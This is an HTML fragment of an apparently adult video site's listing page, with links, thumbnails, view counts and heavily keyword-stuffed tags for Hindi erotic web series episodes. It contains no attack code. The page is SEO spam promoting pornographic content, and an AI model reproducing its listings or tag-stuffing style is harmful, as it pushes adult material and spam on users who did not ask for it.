post-11870 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-prime-flix tag-primeflix-hot-short-film tag-primeflix-originals tag-primeflix-originals-hot-video tag-primeflix-originals-short-film tag-primeflix-web-series tag-pyassi-padosan tag-pyassi-padosan-2023 tag-pyassi-padosan-primeflix tag-pyassi-padosan-primeflix-episode-1 tag-pyassi-padosan-primeflix-episode-2 tag-pyassi-padosan-primeflix-episode-3 tag-pyassi-padosan-primeflix-hindi-porn-web-series tag-pyassi-padosan-primeflix-hot-web-series tag-pyassi-padosan-primeflix-originals tag-pyassi-padosan-primeflix-porn-web-series tag-pyassi-padosan-primeflix-sex-web-series tag-pyassi-padosan-primeflix-xxx-web-series" data-post-id="11870"> 	<a href="https://wowuncut.com/pyassi-padosan-2023-primeflix-hindi-sex-web-series-episode-2" title="Pyassi Padosan 2023 Primeflix Hindi Sex Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/02/Pyaasi.Padosan.S01E02.jpg" alt="Pyassi Padosan 2023 Primeflix Hindi Sex Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 79K</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:59</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div> 		<header class="entry-header"> 			<span>Pyassi Padosan 2023 Primeflix Hindi Sex Web Series Episode 2</span> 		</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/02/Pyaasi-Padosan-S01E01.jpg" class="loop-video thumb-block video-preview-item full-width post-11740 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-prime-flix tag-primeflix-hot-short-film tag-primeflix-originals tag-primeflix-originals-hot-video tag-primeflix-originals-short-film tag-primeflix-web-series tag-pyassi-padosan tag-pyassi-padosan-2023 tag-pyassi-padosan-primeflix tag-pyassi-padosan-primeflix-episode-1 tag-pyassi-padosan-primeflix-episode-2 tag-pyassi-padosan-primeflix-hindi-porn-web-series tag-pyassi-padosan-primeflix-hot-web-series tag-pyassi-padosan-primeflix-originals tag-pyassi-padosan-primeflix-porn-web-series tag-pyassi-padosan-primeflix-sex-web-series tag-pyassi-padosan-primeflix-xxx-web-series" data-post-id="11740"> 	<a href="https://wowuncut.com/pyassi-padosan-2023-primeflix-hindi-sex-web-series-episode-1" title="Pyassi Padosan 2023 Primeflix Hindi Sex Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/02/Pyaasi-Padosan-S01E01.jpg" alt="Pyassi Padosan 2023 Primeflix Hindi Sex Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 82K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:59</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:77%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>77%</span></div> 		<header class="entry-header"> 			<span>Pyassi Padosan 2023 Primeflix Hindi Sex Web Series Episode 1</span> 		</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/01/The.Game_.Plan_.1.jpg" class="loop-video thumb-block video-preview-item full-width post-11413 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-prime-flix tag-primeflix-hot-short-film tag-primeflix-originals tag-primeflix-originals-hot-video tag-primeflix-originals-short-film tag-primeflix-web-series tag-the-game-plan tag-the-game-plan-2023 tag-the-game-plan-primeflix tag-the-game-plan-primeflix-episode-1 tag-the-game-plan-primeflix-episode-2 tag-the-game-plan-primeflix-hindi-web-series tag-the-game-plan-primeflix-hot-web-series tag-the-game-plan-primeflix-originals tag-the-game-plan-primeflix-porn-web-series tag-the-game-plan-primeflix-sex-web-series" data-post-id="11413"> 	<a href="https://wowuncut.com/the-game-plan-2023-primeflix-hindi-hot-web-series-episode-1" title="The Game Plan 2023 Primeflix Hindi Hot Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/01/The.Game_.Plan_.1.jpg" alt="The Game Plan 2023 Primeflix Hindi Hot Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 24K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:51</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:57%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>57%</span></div> 		<header class="entry-header"> 			<span>The Game Plan 2023 Primeflix Hindi Hot Web Series Episode 1</span> 		</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/01/Moksh-S01E03.jpg" class="loop-video thumb-block video-preview-item full-width post-11201 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-moksh-2022-primeflix tag-moksh-2022-primeflix-originals tag-moksh-2023-primeflix tag-moksh-2023-primeflix-episode-3 tag-moksh-primeflix tag-moksh-primeflix-adult-web-series tag-moksh-primeflix-episode-1 tag-moksh-primeflix-episode-2 tag-moksh-primeflix-episode-3 tag-moksh-primeflix-hindi-hot-web-series tag-moksh-primeflix-hot-sex-web-series tag-moksh-primeflix-hot-web-series tag-moksh-primeflix-sex-web-series tag-prime-flix tag-primeflix-hot-short-film tag-primeflix-originals tag-primeflix-originals-hot-video tag-primeflix-originals-short-film tag-primeflix-web-series" data-post-id="11201"> 	<a href="https://wowuncut.com/moksh-primeflix-originals-2023-hindi-hot-web-series-ep-3" title="Moksh Primeflix Originals 2023 Hindi Hot Web Series Ep 3"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/01/Moksh-S01E03.jpg" alt="Moksh Primeflix Originals 2023 Hindi Hot Web Series Ep 3"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 16K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:23</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Moksh Primeflix Originals 2023 Hindi Hot Web Series Ep 3</span> 		</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/01/Ye-Gandi-Baat-S01E02.jpg" class="loop-video thumb-block video-preview-item full-width post-11147 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-prime-flix tag-primeflix-hot-short-film tag-primeflix-originals tag-primeflix-originals-hot-video tag-primeflix-originals-short-film tag-primeflix-web-series tag-ye-gandi-baat tag-ye-gandi-baat-2022 tag-ye-gandi-baat-primeflix tag-ye-gandi-baat-primeflix-episode-1 tag-ye-gandi-baat-primeflix-episode-2 tag-ye-gandi-baat-primeflix-hindi-porn-web-series tag-ye-gandi-baat-primeflix-hindi-web-series tag-ye-gandi-baat-primeflix-hot-web-series tag-ye-gandi-baat-primeflix-originals tag-ye-gandi-baat-primeflix-sex-web-series tag-ye-gandi-baat-primeflix-xxx-web-series" data-post-id="11147"> 	<a href="https://wowuncut.com/ye-gandi-baat-2022-primeflix-hindi-sex-web-series-episode-2" title="Ye Gandi Baat 2022 Primeflix Hindi Sex Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/01/Ye-Gandi-Baat-S01E02.jpg" alt="Ye Gandi Baat 2022 Primeflix Hindi Sex Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 72K</span>			<span class="duration"><i class="fa fa-clock-o"></i>25:18</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:85%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>85%</span></div> 		<header class="entry-header"> 			<span>Ye Gandi Baat 2022 Primeflix Hindi Sex Web Series Episode 2</span> 		</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/12/ye-gandi-baat-e01.jpg" class="loop-video thumb-block video-preview-item full-width post-11038 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-prime-flix tag-primeflix-hot-short-film tag-primeflix-originals tag-primeflix-originals-hot-video tag-primeflix-originals-short-film tag-primeflix-web-series tag-ye-gandi-baat tag-ye-gandi-baat-2022 tag-ye-gandi-baat-primeflix tag-ye-gandi-baat-primeflix-episode-1 tag-ye-gandi-baat-primeflix-episode-2 tag-ye-gandi-baat-primeflix-hindi-porn-web-series tag-ye-gandi-baat-primeflix-hindi-web-series tag-ye-gandi-baat-primeflix-hot-web-series tag-ye-gandi-baat-primeflix-originals tag-ye-gandi-baat-primeflix-sex-web-series tag-ye-gandi-baat-primeflix-xxx-web-series" data-post-id="11038"> 	<a href="https://wowuncut.com/ye-gandi-baat-2022-primeflix-hindi-sex-web-series-episode-1" title="Ye Gandi Baat 2022 Primeflix Hindi Sex Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/12/ye-gandi-baat-e01.jpg" alt="Ye Gandi Baat 2022 Primeflix Hindi Sex Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 80K</span>			<span class="duration"><i class="fa fa-clock-o"></i>25:51</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:73%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>73%</span></div> 		<header class="entry-header"> 			<span>Ye Gandi Baat 2022 Primeflix Hindi Sex Web Series Episode 1</span> 		</header> 	</a> </article>  <article data-video-id="video_9" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/12/moksh-e02.jpg" class="loop-video thumb-block video-preview-item full-width post-10783 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-moksh-2022-primeflix tag-moksh-2022-primeflix-originals tag-moksh-primeflix tag-moksh-primeflix-adult-web-series tag-moksh-primeflix-episode-1 tag-moksh-primeflix-episode-2 tag-moksh-primeflix-episode-3 tag-moksh-primeflix-hindi-hot-web-series tag-moksh-primeflix-hot-sex-web-series tag-moksh-primeflix-hot-web-series tag-moksh-primeflix-sex-web-series tag-prime-flix tag-primeflix-hot-short-film tag-primeflix-originals tag-primeflix-originals-hot-video tag-primeflix-originals-short-film tag-primeflix-web-series" data-post-id="10783"> 	<a href="https://wowuncut.com/moksh-primeflix-originals-2022-hindi-hot-web-series-ep-2" title="Moksh Primeflix Originals 2022 Hindi Hot Web Series Ep 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/12/moksh-e02.jpg" alt="Moksh Primeflix Originals 2022 Hindi Hot Web Series Ep 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 16K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:06</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div> 		<header class="entry-header"> 			<span>Moksh Primeflix Originals 2022 Hindi Hot Web Series Ep 2</span> 		</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/12/Moksh-S01E01.jpg" class="loop-video thumb-block video-preview-item full-width post-10646 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-moksh-2022-primeflix tag-moksh-2022-primeflix-originals tag-moksh-primeflix tag-moksh-primeflix-adult-web-series tag-moksh-primeflix-episode-1 tag-moksh-primeflix-episode-2 tag-moksh-primeflix-episode-3 tag-moksh-primeflix-hindi-hot-web-series tag-moksh-primeflix-hot-sex-web-series tag-moksh-primeflix-hot-web-series tag-moksh-primeflix-sex-web-series tag-prime-flix tag-primeflix-hot-short-film tag-primeflix-originals tag-primeflix-originals-hot-video tag-primeflix-originals-short-film tag-primeflix-web-series" data-post-id="10646"> 	<a href="https://wowuncut.com/moksh-primeflix-originals-2022-hindi-hot-web-series-ep-1" title="Moksh Primeflix Originals 2022 Hindi Hot Web Series Ep 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/12/Moksh-S01E01.jpg" alt="Moksh Primeflix Originals 2022 Hindi Hot Web Series Ep 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 19K</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:13</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Moksh Primeflix Originals 2022 Hindi Hot Web Series Ep 1</span> 		</header> 	</a> </article>  <article data-video-id="video_11" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/11/Nashachatka.2022.E03.jpg" class="loop-video thumb-block video-preview-item full-width post-9835 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-nasha-chaahat-ka tag-nasha-chaahat-ka-2022 tag-nasha-chaahat-ka-primeflix tag-nasha-chaahat-ka-primeflix-episode-1 tag-nasha-chaahat-ka-primeflix-episode-2 tag-nasha-chaahat-ka-primeflix-episode-3 tag-nasha-chaahat-ka-primeflix-episode-4 tag-nasha-chaahat-ka-primeflix-hindi-hot-web-series tag-nasha-chaahat-ka-primeflix-hot-web-series tag-nasha-chaahat-ka-primeflix-originals tag-nasha-chaahat-ka-primeflix-porn-video tag-nasha-chaahat-ka-primeflix-sex-video tag-prime-flix tag-primeflix-hot-short-film tag-primeflix-originals tag-primeflix-originals-hot-video tag-primeflix-originals-short-film tag-primeflix-web-series" data-post-id="9835"> 	<a href="https://wowuncut.com/nasha-chaahat-ka-primeflix-2022-hindi-hot-web-series-ep-3" title="Nasha Chaahat Ka Primeflix 2022 Hindi Hot Web Series Ep 3"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/11/Nashachatka.2022.E03.jpg" alt="Nasha Chaahat Ka Primeflix 2022 Hindi Hot Web Series Ep 3"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 89K</span>			<span class="duration"><i class="fa fa-clock-o"></i>24:36</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div> 		<header class="entry-header"> 			<span>Nasha Chaahat Ka Primeflix 2022 Hindi Hot Web Series Ep 3</span> 		</header> 	</a> </article>  <article data-video-id="video_12" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/10/Nashachatka.2022.E2.jpg" class="loop-video thumb-block video-preview-item full-width post-9650 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-nasha-chaahat-ka tag-nasha-chaahat-ka-2022 tag-nasha-chaahat-ka-primeflix tag-nasha-chaahat-ka-primeflix-episode-1 tag-nasha-chaahat-ka-primeflix-episode-2 tag-nasha-chaahat-ka-primeflix-episode-3 tag-nasha-chaahat-ka-primeflix-episode-4 tag-nasha-chaahat-ka-primeflix-hindi-hot-web-series tag-nasha-chaahat-ka-primeflix-hot-web-series tag-nasha-chaahat-ka-primeflix-originals tag-nasha-chaahat-ka-primeflix-porn-video tag-nasha-chaahat-ka-primeflix-sex-video tag-prime-flix tag-primeflix-hot-short-film tag-primeflix-originals tag-primeflix-originals-hot-video tag-primeflix-originals-short-film tag-primeflix-web-series" data-post-id="9650"> 	<a href="https://wowuncut.com/nasha-chaahat-ka-primeflix-2022-hindi-hot-web-series-ep-2" title="Nasha Chaahat Ka Primeflix 2022 Hindi Hot Web Series Ep 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/10/Nashachatka.2022.E2.jpg" alt="Nasha Chaahat Ka Primeflix 2022 Hindi Hot Web Series Ep 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 51K</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:29</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div> 		<header class="entry-header"> 			<span>Nasha Chaahat Ka Primeflix 2022 Hindi Hot Web Series Ep 2</span> 		</header> 	</a> </article>  <article data-video-id="video_13" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/10/Nashachatka.2022.E1.jpg" class="loop-video thumb-block video-preview-item full-width post-9514 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-nasha-chaahat-ka tag-nasha-chaahat-ka-2022 tag-nasha-chaahat-ka-primeflix tag-nasha-chaahat-ka-primeflix-episode-1 tag-nasha-chaahat-ka-primeflix-episode-2 tag-nasha-chaahat-ka-primeflix-hindi-hot-web-series tag-nasha-chaahat-ka-primeflix-hot-web-series tag-nasha-chaahat-ka-primeflix-originals tag-nasha-chaahat-ka-primeflix-porn-video tag-nasha-chaahat-ka-primeflix-sex-video tag-prime-flix tag-primeflix-hot-short-film tag-primeflix-originals tag-primeflix-originals-hot-video tag-primeflix-originals-short-film tag-primeflix-web-series" data-post-id="9514"> 	<a href="https://wowuncut.com/nasha-chaahat-ka-2022-primeflix-hindi-porn-web-series-ep-1" title="Nasha Chaahat Ka 2022 Primeflix Hindi Porn Web Series Ep 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/10/Nashachatka.2022.E1.jpg" alt="Nasha Chaahat Ka 2022 Primeflix Hindi Porn Web Series Ep 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 51K</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:07</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:84%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>84%</span></div> 		<header class="entry-header"> 			<span>Nasha Chaahat Ka 2022 Primeflix Hindi Porn Web Series Ep 1</span> 		</header> 	</a> </article>  <article data-video-id="video_14" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/08/Lovjugad3.jpg" class="loop-video thumb-block video-preview-item full-width post-8584 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-love-jugaad-2022 tag-love-jugaad-primeflix tag-love-jugaad-primeflix-episode-1 tag-love-jugaad-primeflix-episode-2 tag-love-jugaad-primeflix-episode-3 tag-love-jugaad-primeflix-episode-4 tag-love-jugaad-primeflix-hindi-hot-web-series tag-love-jugaad-primeflix-hot-web-series tag-love-jugaad-primeflix-originals tag-love-jugaad-primeflix-web-series tag-primeflix-hot-short-film tag-primeflix-originals tag-primeflix-originals-hot-video tag-primeflix-originals-short-film tag-primeflix-web-series" data-post-id="8584"> 	<a href="https://wowuncut.com/love-jugaad-primeflix-2022-hindi-hot-web-series-episode-3" title="Love Jugaad Primeflix 2022 Hindi Hot Web Series Episode 3"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/08/Lovjugad3.jpg" alt="Love Jugaad Primeflix 2022 Hindi Hot Web Series Episode 3"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 284</span>			<span class="duration"><i class="fa fa-clock-o"></i>24:56</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:86%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>86%</span></div> 		<header class="entry-header"> 			<span>Love Jugaad Primeflix 2022 Hindi Hot Web Series Episode 3</span> 		</header> 	</a> </article>  <article data-video-id="video_15" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/08/Love-Jugaad2.jpg" class="loop-video thumb-block video-preview-item full-width post-8482 post type-post status-publish format-standard has-post-thumbnail hentry 